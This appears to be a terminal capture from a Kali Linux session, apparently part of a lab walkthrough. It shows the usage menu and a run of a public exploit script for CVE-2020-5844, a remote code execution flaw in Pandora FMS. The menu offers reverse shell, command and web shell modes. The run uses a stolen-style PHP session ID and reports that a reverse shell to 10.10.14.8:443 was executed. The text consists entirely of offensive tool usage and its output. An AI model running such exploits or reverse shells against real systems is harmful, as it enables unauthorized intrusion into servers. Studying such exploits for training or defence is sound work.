 ┌──(root㉿kali)-[~/Downloads]
└─# python3 50961.py
UNICORD Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
Usage:
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -u <username> <password>
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID>
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-c <custom-command>]
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-s <local-ip> <local-port>]
python3 exploit-CVE-2020-5844.py -t <target-IP> <target-port> -p <PHPSESSID> [-w <name.php>]
python3 exploit-CVE-2020-5844.py -h
Options:
-t Target host and port. Provide target IP address and port.
-u Target username and password. Provide username and password to log in to Pandora FMS.
-p Target valid PHP session ID. No username or password needed. (Optional)
-s Reverse shell mode. Provide local IP address and port. (Optional)
-c Custom command mode. Provide command to execute. (Optional)
-w Web shell custom mode. Provide custom PHP file name. (Optional)
-h Show this help menu.
┌──(root㉿kali)-[~/Downloads]
└─# python3 50961.py -t 127.0.0.1 1337 -p 50tvkuu3s0o58vimrhnh7t2h9o -s 10.10.14.8 443
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Reverse Shell Mode
PHPSESS: 50tvkuu3s0o58vimrhnh7t2h9o
LOCALIP: 10.10.14.8:443
WARNING: Be sure to start a local listener on the above IP and port.
WEBSITE: http://127.0.0.1:1337/pandora_console
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
SUCCESS: Reverse shell executed! Check your local listener on 10.10.14.8:443